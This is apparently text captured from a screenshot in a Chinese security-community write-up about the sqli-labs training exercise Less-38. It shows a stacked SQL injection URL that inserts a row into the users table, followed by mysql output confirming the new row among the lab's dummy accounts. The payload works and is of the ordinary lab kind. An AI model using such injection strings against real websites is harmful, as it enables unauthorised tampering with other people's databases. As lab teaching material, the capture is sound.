 127.0.0.1/sqli/Less-38/?id=1' ;insert into users(id,username,password) value(45,'aaa','bbb') --+
路 常用网址 京东商城
Welcome Dhakkan
Your Username is : Dumb
Your Password is : 123456
C:\WINDOWS\system32\cmd.exe - mysql  -u root -p
| 11 | admin3   | 123456   |
| 12 | dhakkan  | 123456   |
| 14 | admin4   | 123456   |
| 15 | admin'#  | 123456   |
+----+----------+----------+
14 rows in set (0.00 sec)
mysql> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | 123456   |
|  2 | Angelina | 123456   |
|  3 | Dummy    | 123456   |
|  4 | secure   | 123456   |
|  5 | stupid   | 123456   |
|  6 | superman | 123456   |
|  7 | batman   | 123456   |
|  8 | admin    | 123      |
|  9 | admin1   | 123456   |
| 10 | admin2   | 123456   |
| 11 | admin3   | 123456   |
| 12 | dhakkan  | 123456   |
| 14 | admin4   | 123456   |
| 45 | aaa      | bbb      |
| 15 | admin'#  | 123456   |
+----+----------+----------+
15 rows in set (0.00 sec)
mysql>
8
先知社区